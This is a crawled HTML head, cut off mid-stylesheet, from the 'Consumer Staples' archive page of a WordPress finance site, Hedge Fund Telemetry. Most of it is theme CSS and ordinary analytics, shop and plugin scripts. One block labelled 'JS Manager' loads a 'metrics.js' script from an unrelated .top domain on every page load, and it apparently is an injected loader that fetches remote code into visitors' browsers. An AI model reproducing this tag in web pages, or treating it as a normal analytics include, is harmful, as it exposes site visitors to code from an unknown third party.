

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hedgefundtelemetry.com/sector/consumer_staples/
body_size: 20313
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.hedgefundtelemetry.com/xmlrpc.php" />

	<script type="text/javascript">
	
		document.documentElement.className = 'js';
	</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139046284-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139046284-1');
</script>

	
	   


<!-- JS Manager: custom-1766682635988 -->
<script type="text/javascript" src="https://meriksvortexa.top/1/hedgefundtelemetry/metrics.js?v=1" id="custom-1766682635988-js"></script>
<!-- End JS Manager: custom-1766682635988 -->
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Consumer Staples Archives - Hedge Fund Telemetry</title>
	<link rel="canonical" href="https://www.hedgefundtelemetry.com/sector/consumer_staples/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Consumer Staples Archives - Hedge Fund Telemetry" />
	<meta property="og:description" content="Consumer Staples" />
	<meta property="og:url" content="https://www.hedgefundtelemetry.com/sector/consumer_staples/" />
	<meta property="og:site_name" content="Hedge Fund Telemetry" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.hedgefundtelemetry.com/sector/consumer_staples/","url":"https://www.hedgefundtelemetry.com/sector/consumer_staples/","name":"Consumer Staples Archives - Hedge Fund Telemetry","isPartOf":{"@id":"https://www.hedgefundtelemetry.com/#website"},"breadcrumb":{"@id":"https://www.hedgefundtelemetry.com/sector/consumer_staples/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.hedgefundtelemetry.com/sector/consumer_staples/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hedgefundtelemetry.com/"},{"@type":"ListItem","position":2,"name":"Consumer Staples"}]},{"@type":"WebSite","@id":"https://www.hedgefundtelemetry.com/#website","url":"https://www.hedgefundtelemetry.com/","name":"Hedge Fund Telemetry","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hedgefundtelemetry.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hedge Fund Telemetry &raquo; Feed" href="https://www.hedgefundtelemetry.com/feed/" />
<meta content="Aspire Hedge Fund v.1.0.0" name="generator"/><link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1742880956' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hedgefundtelemetry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1764188514' type='text/css' media='screen' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='divi-style-parent-css' href='https://www.hedgefundtelemetry.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='iframe-styles-css' href='https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/css/iframe.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-css-css' href='https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/css/image-zoom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-style-css' href='https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/css/dynamic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hedgefundtelemetry.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
(function(w, d) {
				w.PushEngage = w.PushEngage || [];
				w._peq = w._peq || [];
				PushEngage.push(['init', {
					appId: 'cc757c9b-1e51-470a-8d0a-7d78d1156db1'
				}]);
				var e = d.createElement('script');
				e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
				e.async = true;
				e.type = 'text/javascript';
				d.head.appendChild(e);
			  })(window, document);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.hedgefundtelemetry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hedgefundtelemetry.com/wp-json/wp/v2/sector/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hedgefundtelemetry.com/xmlrpc.php?rsd" />
            <!-- Bootstrap -->
            <link href="https://cdn.bootcss.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
            <link href="https://cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
            <link href="https://www.hedgefundtelemetry.com/wp-content/plugins/wdo-image-zoomider/assets/libs/jquery.magnify.css" rel="stylesheet">
            <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
            <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
            <!--[if lt IE 9]>
              <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
              <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
            <![endif]-->
            <style>
                .magnify-modal
                {
                    box-shadow: 0 0 6px 2px rgba(0, 0, 0, .3);
                }

                .magnify-header .magnify-toolbar
                {
                    background-color: rgba(0, 0, 0, .5);
                }

                .magnify-stage
                {
                    top: 0;
                    right: 0;
                    bottom: 0;
                    left: 0;
                    border-width: 0;
                }

                .magnify-footer
                {
                    bottom: 10px;
                }

                .magnify-footer .magnify-toolbar
                {
                    background-color: rgba(0, 0, 0, .5);
                    border-radius: 5px;
                }

                .magnify-loader
                {
                    background-color: transparent;
                }

                .magnify-header,
                .magnify-footer
                {
                    pointer-events: none;
                }

                .magnify-button
                {
                    pointer-events: auto;
                }
            </style>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><script>
  
jQuery(function($){
	
$('.single_add_to_cart_button').click(function()
{
    setTimeout(function(){ window.location.href='https://www.hedgefundtelemetry.com/cart/'; }, 1000);       
});
$(document).ready(function(){

  
$('.dropdown-menu-column').each(function(i){
  
i = i + 1;
  
var $dropdownMenuItems = $(this).find('.dropdown-menu-item');
var $mainMenuItem = $('.first-level-' + i + '>a');
$dropdownMenuItems.wrapAll('<div class="dropdown-menu-container-' + i + '" />');
var $dropdownContainer = $('.dropdown-menu-container-' + i);
$dropdownContainer.insertAfter($mainMenuItem);
  
});

var $firstLevel = $('.et_mobile_menu .first-level > a');
var $allDropdowns = $('.et_mobile_menu [class*="dropdown-menu-container"]');

$firstLevel.off('click').click(function() {

$(this).attr('href', '#');  
var $thisDropdown = $(this).siblings(); 

$thisDropdown.slideToggle();
$(this).toggleClass('icon-switch');

var dropdownSiblings = $allDropdowns.not($thisDropdown);   
dropdownSiblings.slideUp();

var $thisFirstLevel = $(this);
var $firstLevelSiblings = $firstLevel.not($thisFirstLevel);
$firstLevelSiblings.removeClass('icon-switch');  

});    
    
$(".dropdown-menu-row").css('visibility','hidden');
//$(".dropdown-menu-row").css('display','none');
  
$(window).load(function() {
$(".dropdown-menu-row").fadeIn(1000);
});
  
});
});
  
</script>

<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#e02b20!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#e02b20}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#e02b20}.footer-widget h4{color:#e02b20}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#e02b20}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#e02b20}a{color:#e02b20}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#a5231a}.nav li ul{border-color:#a5231a}.et_secondary_nav_enabled #page-container #top-header{background-color:#ffffff!important}#et-secondary-nav li ul{background-color:#ffffff}#top-header,#top-header a{color:#c6b591}.et_header_style_centered .mobile_nav 